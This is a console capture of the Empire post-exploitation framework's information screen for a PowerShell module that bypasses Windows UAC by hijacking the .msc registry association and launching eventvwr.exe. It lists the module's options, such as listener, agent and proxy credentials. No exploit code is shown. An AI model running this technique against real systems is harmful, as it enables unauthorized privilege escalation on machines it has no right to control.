 (Empire: powershell/privesc/bypassuac_eventvwr) > info
Name: Invoke-EventVwrBypass
Module: powershell/privesc/bypassuac_eventvwr
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@enigma0x3
Description:
Bypasses UAC by performing an image hijack on the .msc file
extension and starting eventvwr.exe. No files are dropped to
disk, making this opsec safe.
Comments:
https://enigma0x3.net/2016/08/15/fileless-uac-bypass-using-
eventvwr-exe-and-registry-hijacking/
Options:
Name Required Value Description
---- -------- ------- -----------
Listener True Listener to use.
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Proxy False default Proxy to use for request (default, none,
or other).
Agent True TesterAgent1 Agent to run module on.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).